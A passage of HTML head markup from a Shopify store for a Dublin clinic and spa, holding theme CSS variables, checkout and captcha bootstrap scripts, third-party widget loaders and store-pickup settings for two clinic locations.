       - vertical-breather: this is a variable that defines the global "spacing" between sections, and inside the section
                            to create some "breath" and minimum spacing
     */
    --container-max-width: 1600px;
    --container-gutter: 24px;
    --container-max-width-minus-gutters: calc(var(--container-max-width) - (var(--container-gutter)) * 2);
    --container-outer-width: max(calc((100vw - var(--container-max-width-minus-gutters)) / 2), var(--container-gutter));
    --container-outer-margin: var(--container-outer-width);
    --container-inner-width: calc(100vw - var(--container-outer-width) * 2);

    --grid-column-count: 10;
    --grid-gap: 24px;
    --grid-column-width: calc((100vw - var(--container-outer-width) * 2 - var(--grid-gap) * (var(--grid-column-count) - 1)) / var(--grid-column-count));

    --vertical-breather: 48px;
    --vertical-breather-tight: 48px;

    /* Shopify related variables */
    --payment-terms-background-color: #ffffff;
  }

  @media screen and (min-width: 741px) {
    :root {
      --container-gutter: 40px;
      --grid-column-count: 20;
      --vertical-breather: 64px;
      --vertical-breather-tight: 64px;

      /* Typography (font size) */
      --heading-xsmall-font-size: 11px;
      --heading-small-font-size: 12px;
      --heading-large-font-size: 48px;
      --heading-h1-font-size: 48px;
      --heading-h2-font-size: 36px;
      --heading-h3-font-size: 30px;
      --heading-h4-font-size: 22px;
      --heading-h5-font-size: 18px;
      --heading-h6-font-size: 16px;

      /* Form related */
      --form-input-field-height: 52px;
      --form-submit-margin: 32px;

      /* Button size */
      --button-height: 52px;
      --button-small-height: 44px;
    }
  }

  @media screen and (min-width: 1200px) {
    :root {
      --vertical-breather: 80px;
      --vertical-breather-tight: 64px;
      --product-list-block-spacing: 48px;

      /* Typography */
      --heading-large-font-size: 58px;
      --heading-h1-font-size: 50px;
      --heading-h2-font-size: 44px;
      --heading-h3-font-size: 32px;
      --heading-h4-font-size: 26px;
      --heading-h5-font-size: 22px;
      --heading-h6-font-size: 16px;
    }
  }

  @media screen and (min-width: 1600px) {
    :root {
      --vertical-breather: 90px;
      --vertical-breather-tight: 64px;
    }
  }
</style>
     <script>
  // This allows to expose several variables to the global scope, to be used in scripts
  window.themeVariables = {
    settings: {
      direction: "ltr",
      pageType: "collection",
      cartCount: 0,
      moneyFormat: "\u0026euro;{{amount}}",
      moneyWithCurrencyFormat: "\u0026euro;{{amount}} EUR",
      showVendor: true,
      discountMode: "percentage",
      currencyCodeEnabled: true,
      cartType: "drawer",
      cartCurrency: "EUR",
      mobileZoomFactor: 2.5
    },

    routes: {
      host: "southwilliamspa.com",
      rootUrl: "\/",
      rootUrlWithoutSlash: '',
      cartUrl: "\/cart",
      cartAddUrl: "\/cart\/add",
      cartChangeUrl: "\/cart\/change",
      searchUrl: "\/search",
      predictiveSearchUrl: "\/search\/suggest",
      productRecommendationsUrl: "\/recommendations\/products"
    },

    strings: {
      accessibilityDelete: "Delete",
      accessibilityClose: "Close",
      collectionSoldOut: "Sold out",
      collectionDiscount: "Save @savings@",
      productSalePrice: "Sale price",
      productRegularPrice: "Regular price",
      productFormUnavailable: "Unavailable",
      productFormSoldOut: "Sold out",
      productFormPreOrder: "Pre-order",
      productFormAddToCart: "Add to cart",
      searchNoResults: "No results could be found.",
      searchNewSearch: "New search",
      searchProducts: "Products",
      searchArticles: "Journal",
      searchPages: "Pages",
      searchCollections: "Collections",
      cartViewCart: "View cart",
      cartItemAdded: "Item added to your cart!",
      cartItemAddedShort: "Added to your cart!",
      cartAddOrderNote: "Add order note",
      cartEditOrderNote: "Edit order note",
      shippingEstimatorNoResults: "Sorry, we do not ship to your address.",
      shippingEstimatorOneResult: "There is one shipping rate for your address:",
      shippingEstimatorMultipleResults: "There are several shipping rates for your address:",
      shippingEstimatorError: "One or more error occurred while retrieving shipping rates:"
    },

    libs: {
      flickity: "\/\/southwilliamspa.com\/cdn\/shop\/t\/41\/assets\/flickity.js?v=176646718982628074891758175444",
      photoswipe: "\/\/southwilliamspa.com\/cdn\/shop\/t\/41\/assets\/photoswipe.js?v=132268647426145925301758175503",
      qrCode: "\/\/southwilliamspa.com\/cdn\/shopifycloud\/storefront\/assets\/themes_support\/vendor\/qrcode-3f2b403b.js"
    },

    breakpoints: {
      phone: 'screen and (max-width: 740px)',
      tablet: 'screen and (min-width: 741px) and (max-width: 999px)',
      tabletAndUp: 'screen and (min-width: 741px)',
      pocket: 'screen and (max-width: 999px)',
      lap: 'screen and (min-width: 1000px) and (max-width: 1199px)',
      lapAndUp: 'screen and (min-width: 1000px)',
      desktop: 'screen and (min-width: 1200px)',
      wide: 'screen and (min-width: 1400px)'
    }
  };

  window.addEventListener('pageshow', async () => {
    const cartContent = await (await fetch(`${window.themeVariables.routes.cartUrl}.js`, {cache: 'reload'})).json();
    document.documentElement.dispatchEvent(new CustomEvent('cart:refresh', {detail: {cart: cartContent}}));
  });

  if ('noModule' in HTMLScriptElement.prototype) {
    // Old browsers (like IE) that does not support module will be considered as if not executing JS at all
    document.documentElement.className = document.documentElement.className.replace('no-js', 'js');

    requestAnimationFrame(() => {
      const viewportHeight = (window.visualViewport ? window.visualViewport.height : document.documentElement.clientHeight);
      document.documentElement.style.setProperty('--window-height',viewportHeight + 'px');
    });
  }</script>

    <link rel="stylesheet" href="//southwilliamspa.com/cdn/shop/t/41/assets/theme.css?v=135969354411978388771758178219">

    <script src="//southwilliamspa.com/cdn/shop/t/41/assets/vendor.js?v=31715688253868339281758175509" defer></script>
    <script src="//southwilliamspa.com/cdn/shop/t/41/assets/theme.js?v=100583677007587302941758175508" defer></script>
    <script src="//southwilliamspa.com/cdn/shop/t/41/assets/custom.js?v=167639537848865775061758175443" defer></script>

    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="ZOX5cl2D7DY_8onvxP_ApkKxaO7zMXasT8ubjZmJ-F4">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/3006785/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="452834be2c90cd3aba63401588f74e01">
<meta id="in-context-paypal-metadata" data-shop-id="3006785" data-venmo-supported="false" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="EUR">
<link rel="alternate" type="application/atom+xml" title="Feed" href="/collections/smooth-for-summer-laser-sale-men.atom" />
<link rel="alternate" type="application/json+oembed" href="https://southwilliamclinic.com/collections/smooth-for-summer-laser-sale-men.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-IE"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=en-IE&shop_id=3006785" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":3006785,"countryCode":"IE","currencyCode":"EUR","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/3006785","merchantName":"South William Clinic","requiredBillingContactFields":["postalAddress","email","phone"],"requiredShippingContactFields":["postalAddress","email","phone"],"shippingType":"shipping","supportedNetworks":["visa","maestro","masterCard","amex"],"total":{"type":"pending","label":"South William Clinic","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"452834be2c90cd3aba63401588f74e01","betas":["rich-media-storefront-analytics"],"domain":"southwilliamspa.com","predictiveSearch":true,"shopId":3006785,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "shopsolar.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"EUR","rate":"1.0"};
Shopify.country = "IE";
Shopify.theme = {"name":"SureCust Devjour | Focal South William Clinic","id":187935195466,"schema_name":"Focal","schema_version":"10.0.0","theme_store_id":714,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "southwilliamspa.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"collection"}</script>
<script defer="defer" async type="module" src="//southwilliamspa.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BdyHc3Nr.en.esm.js"></script>
<script defer="defer" async type="module" src="//southwilliamspa.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Daul8nwZ.esm.js"></script>
<script type="module">
  await import("//southwilliamspa.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BdyHc3Nr.en.esm.js");
await import("//southwilliamspa.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Daul8nwZ.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_QYOiDySF.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_DchLp9rc.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js"],"shop-button":["modules/v2/client.shop-button_OV7bAJc5.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js"],"init-windoid":["modules/v2/client.init-windoid_DwxFKQ8e.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_DWtL6Bq3.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_CX9r1SjA.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_UhKnw74l.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js"],"pay-button":["modules/v2/client.pay-button_DzxNnLDY.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.en.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_BdyHc3Nr.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_D8B466_1.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_C8fpPm4i.en.esm.js","modules/v2/client.shop-login-button_D8B466_1.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_CVTO0Ztu.en.esm.js","modules/v2/client.shop-login-button_D8B466_1.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_dRgKMfrE.en.esm.js","modules/v2/client.shop-login-button_D8B466_1.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_CkZpjEct.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"],"lead-capture":["modules/v2/client.lead-capture_BntHBhfp.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_CfxcYbTm.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"],"shop-login":["modules/v2/client.shop-login_Da4GZ2H6.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"],"payment-terms":["modules/v2/client.payment-terms_MV4M3zvL.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["\/\/www.powr.io\/powr.js?powr-token=shopsolar.myshopify.com\u0026external-type=shopify\u0026shop=shopsolar.myshopify.com","\/\/www.powr.io\/powr.js?powr-token=shopsolar.myshopify.com\u0026external-type=shopify\u0026shop=shopsolar.myshopify.com","https:\/\/assets1.adroll.com\/shopify\/latest\/j\/shopify_rolling_bootstrap_v2.js?adroll_adv_id=W7C6BBLVUBC25J4WO5MKD6\u0026adroll_pix_id=CC6FK5AHLRFRHJ33T6TW5Q\u0026shop=shopsolar.myshopify.com","https:\/\/shopify-pickup-app.herokuapp.com\/js\/storepickup.js?shop=shopsolar.myshopify.com","https:\/\/shopifycdn.aaawebstore.com\/formbuilder\/appfiles\/aaa_form_builder_script_minify_v1.js?shop=shopsolar.myshopify.com","https:\/\/tabs.stationmade.com\/registered-scripts\/tabs-by-station.js?shop=shopsolar.myshopify.com","https:\/\/cdn1.stamped.io\/files\/widget.min.js?shop=shopsolar.myshopify.com","\/\/code.tidio.co\/scdpjioalufrflmzpedas1qk3q9ryo7w.js?shop=shopsolar.myshopify.com","https:\/\/cdn-app.sealsubscriptions.com\/shopify\/public\/js\/sealsubscriptions.js?shop=shopsolar.myshopify.com","https:\/\/cdn-bundler.nice-team.net\/app\/js\/bundler.js?shop=shopsolar.myshopify.com","https:\/\/ecommplugins-scripts.trustpilot.com\/v2.1\/js\/header.min.js?settings=eyJrZXkiOiIwOVR5dnNRaVpVSW0xU0pRIiwicyI6ImJhcmNvZGUifQ==\u0026shop=shopsolar.myshopify.com","https:\/\/ecommplugins-trustboxsettings.trustpilot.com\/shopsolar.myshopify.com.js?settings=1686325738265\u0026shop=shopsolar.myshopify.com","https:\/\/widget.trustpilot.com\/bootstrap\/v5\/tp.widget.sync.bootstrap.min.js?shop=shopsolar.myshopify.com","https:\/\/widget.trustpilot.com\/bootstrap\/v5\/tp.widget.sync.bootstrap.min.js?shop=shopsolar.myshopify.com","https:\/\/widget.trustpilot.com\/bootstrap\/v5\/tp.widget.sync.bootstrap.min.js?shop=shopsolar.myshopify.com","https:\/\/av-northern-apps.com\/js\/agecheckerplus_mG35tH2eGxRu7PQW.js?shop=shopsolar.myshopify.com","https:\/\/cdn.instantbrandpage.lowfruitsolutions.com\/3591cf630caffc163fa1ac87e82bfea4\/featured-slider-35eb460fa8c7439c19ede1901ffc41f3.js?shop=shopsolar.myshopify.com","https:\/\/cdn.instantbrandpage.lowfruitsolutions.com\/3591cf630caffc163fa1ac87e82bfea4\/brand-page-7bbe7c8eca4dff40a67179230b242025.js?shop=shopsolar.myshopify.com","https:\/\/cdn.nfcube.com\/instafeed-7753c430683fea66b63b5ec3cc9e28d1.js?shop=shopsolar.myshopify.com","https:\/\/static.klaviyo.com\/onsite\/js\/klaviyo.js?company_id=SpQrx8\u0026shop=shopsolar.myshopify.com","https:\/\/static.klaviyo.com\/onsite\/js\/klaviyo.js?company_id=SpQrx8\u0026shop=shopsolar.myshopify.com","https:\/\/admin.revenuehunt.com\/embed.js?shop=shopsolar.myshopify.com","https:\/\/cdn.hextom.com\/js\/freeshippingbar.js?shop=shopsolar.myshopify.com","https:\/\/widgetic.com\/sdk\/sdk.js?shop=shopsolar.myshopify.com","https:\/\/cdn.withgifted.com\/gftd-script.js?shop=shopsolar.myshopify.com","https:\/\/cdn.jsdelivr.net\/gh\/ArhamWebWorks\/quizify-cdn@latest\/shortcode-loader.js?shop=shopsolar.myshopify.com","https:\/\/d33a6lvgbd0fej.cloudfront.net\/script_tag\/secomapp.scripttag.js?shop=shopsolar.myshopify.com","https:\/\/d33a6lvgbd0fej.cloudfront.net\/script_tag\/secomapp.scripttag.js?shop=shopsolar.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":3006785,"offset":0,"reqid":"843ec77c-0bc6-40fa-acca-b09267f21d51-1768938890","pageurl":"southwilliamspa.com\/collections\/smooth-for-summer-laser-sale-men","u":"28b1d531ad50","p":"collection","rtyp":"collection","rid":422672465};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//southwilliamspa.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//southwilliamspa.com/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://southwilliamspa.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://southwilliamspa.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>

<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>
  
  




    
<!-- CreativeR Store Pickup -->
<!-- v1.4.0 -->
<!-- DO NOT EDIT THIS FILE. ANY CHANGES WILL BE OVERWRITTEN -->
<script type="text/javascript">
    let storePickupButtonText = 'Pick Up In Store';
    var storePickupSettings = {"moneyFormat":"&euro;","max_days":"0","min_days":"3","name":true,"phone":true,"email":true,"date_enabled":true,"mandatory_collections":[],"exclude_collections":[],"exclude_products":[],"blackoutDates":"","enableBlackoutDates":false,"cart_version":"v1_3","disabled":false,"message":"","button_text":"Store Collection","discount":"","styling":"style1","extra_input_1":"","extra_input_2":"","extra_input_3":"","tagWithPickupDate":false,"tagWithPickupTime":false,"tagWithPickupLocation":true,"same_day_pickup":false,"stores_on_top":true,"above_weight":"","checkoutStoreName":null,"replaceCustomerName":null,"overwriteLocale":true,"locationsInASelect":true,"saveOnChange":false,"shippingEnabled":true,"pickupEnabled":true};
    
    var stores =  [{"storeID":2221,"name":"South William Clinic  Spa","company":"South William Clinic & Spa","street":"48 South William Street","city":"Dublin 2","country":"Ireland","zip":"D02T212","province":"Dublin","disableSameDayPickup":false,"disableSameDayAfterHour":"00:00","enablePickupTime":false,"blackoutDates":"","cutOffStartTime":"00:00","cutOffMinPickupDays":"","allowTimeCutOff":false,"allowDisplayMoreInformation":false,"moreInformation":"","maxOrdersPerTimeSlot":"","timeSlotFrequency":"30","pickupDays":["2","3","4","5","6","7"],"daysOfWeek":{"0":{"min":{"hour":"09","minute":"00"},"max":{"hour":"19","minute":"00"}},"1":{"min":{"hour":"09","minute":"00"},"max":{"hour":"19","minute":"00"}},"2":{"min":{"hour":"09","minute":"00"},"max":{"hour":"19","minute":"00"}},"3":{"min":{"hour":"09","minute":"00"},"max":{"hour":"19","minute":"00"}},"4":{"min":{"hour":"09","minute":"00"},"max":{"hour":"19","minute":"00"}},"5":{"min":{"hour":"09","minute":"00"},"max":{"hour":"19","minute":"00"}},"6":{"min":{"hour":"09","minute":"00"},"max":{"hour":"19","minute":"00"}}}},{"lat":null,"long":null,"otherInfo":null,"phone":null,"storeID":5158,"name":"South William Clinic Terenure","company":"","street":"17 Terenure Place, Dublin 6W","city":"Dublin","country":"Ireland","zip":"D6WX398","province":"Dublin","disableSameDayPickup":false,"disableSameDayAfterHour":"00:00","enablePickupTime":false,"blackoutDates":"","cutOffStartTime":"00:00","cutOffMinPickupDays":"5","allowTimeCutOff":true,"allowDisplayMoreInformation":true,"moreInformation":"Please Note that to collect orders from our South William Clinic Terenure branch there is a minimum time of 5 days after placing the order","maxOrdersPerTimeSlot":"0","maxOrdersPerDay":"0","orderPreparationHours":"0","orderPreparationMinutes":"30","timeSlotFrequency":null,"pickupDays":["3","4","5","6","7"],"daysOfWeek":{"0":{"min":{"hour":"09","minute":"00"},"max":{"hour":"19","minute":"00"}},"1":{"min":{"hour":"09","minute":"00"},"max":{"hour":"19","minute":"00"}},"2":{"min":{"hour":"09","minute":"00"},"max":{"hour":"19","minute":"00"}},"3":{"min":{"hour":"09","minute":"00"},"max":{"hour":"19","minute":"00"}},"4":{"min":{"hour":"09","minute":"00"},"max":{"hour":"19","minute":"00"}},"5":{"min":{"hour":"09","minute":"00"},"max":{"hour":"19","minute":"00"}},"6":{"min":{"hour":"09","minute":"00"},"max":{"hour":"19","minute":"00"}}},"enabled":"true"}] 

    
    
    

    var pickupTranslations =  JSON.parse('{\"en\":{\"textButton\":\"Pickup In Store\",\"pickupDate\":\"Pickup Date\",\"chooseADateTime\":\"Choose a date/time\",\"pickupDateError\":\"Please enter a pickup date.\",\"nameOfPersonCollecting\":\"Name of Person Collecting\",\"shippingMethod\":\"Shipping\",\"pleaseClickCheckout\":\"Please click the checkout button to continue.\",\"mandatoryForPickupText\":\"An item in your cart must be collected\",\"yourName\":\"Your Name\",\"pickupFirstName\":\"First name\",\"pickupLastName\":\"Last name\",\"contactNumber\":\"Contact Number\",\"pickupEmail\":\"Email address\",\"pickupEmailPlaceholder\":\"Your email address\",\"contactNumberPlaceholder\":\"(123)-456-7890\",\"pickupStore\":\"Pickup Store\",\"chooseLocation\":\"Choose a location below for pickup\",\"chooseLocationOption\":\"Please choose a location\",\"nameOfPersonCollectingError\":\"Please enter who will be picking up your order.\",\"pickupFirstNameError\":\"Enter a first name\",\"pickupLastNameError\":\"Enter a last name\",\"storeSelectError\":\"Please select which store you will pick up from\",\"contactNumberError\":\"Please enter a phone number.\",\"emailError\":\"Please enter your email address\",\"extra1Placeholder\":\"\",\"extra2Placeholder\":\"\",\"extra3Placeholder\":\"\",\"extraField1Error\":\"You must complete this field\",\"extraField2Error\":\"You must complete this field\",\"extraField3Error\":\"You must complete this field\",\"deliveryMethod\":\"Delivery\",\"deliveryDateError\":\"Please enter a delivery date.\",\"zipNotAvailableError\":\"Sorry, but we don\'t deliver in your area\",\"deliveryDay\":\"Delivery date\",\"chooseADeliveryDay\":\"Choose a delivery slot\",\"enterYourZipCode\":\"Enter your zip code into the field below to check if you are eligible for local delivery:\",\"deliveryInformation\":\"Delivery information\",\"thankYourMarker\":\"Delivery address\",\"deliveryShippingAddressTitle\":\"Delivery address\",\"continueToShippingMethod\":\"Continue\",\"freeDelivery\":\"Free delivery\",\"localDelivery\":\"Local delivery\",\"deliveryShippingTitle\":\"Local delivery\",\"waitingOnRatesNotice\":\"Waiting...\",\"noRatesForCartOrDestinationNotice\":\"Delivery is not available for your cart or destination.\",\"weDontOfferDeliveryHere\":\"We don\'t offer delivery here\",\"pleaseEnterYourShippingInformationNotice\":\"Please go back to the shopping cart page and provide a postal code.\",\"deliveryreviewBlockTitle\":\"Delivery to\",\"between\":\"Between\",\"deliveryDash\":\" - \",\"shippingTitle1\":\"Store Pickup\",\"noRatesForCart\":\"Pickup is not available for your cart or destination.\",\"noRatesForCountryNotice\":\"We do not offer pickups in this country.\",\"shippingMethodTitle\":\"Delivery method\",\"contactAddressTitle\":\"Pickup address\",\"orderSummary\":\"Free Pickup\",\"shippingLabel\":\"Store Pickup\",\"taxesLabel\":\"Taxes\",\"shippingDefaultValue\":\"Calculated at next step\",\"freeTotalLabel\":\"Free\",\"shippingTitle2\":\"Store Pickup\",\"billing_address_title\":\"Billing address\",\"billing_address_description\":\"Please enter your Billing Address:\",\"billing_address_description_no_shipping_address\":\"Please enter your Billing Address:\",\"cardSecurityNotice\":\"All transactions are secure and encrypted\",\"sameBillingAddressLabel\":\"Please use the option below ⬇\",\"differentBillingAddressLabel\":\"Use a different billing address\",\"thankYouMarkerShipping\":\"Pickup address\",\"thankYouMarkerCurrent\":\"Pickup address\",\"shippingAddressTitle\":\"Pickup 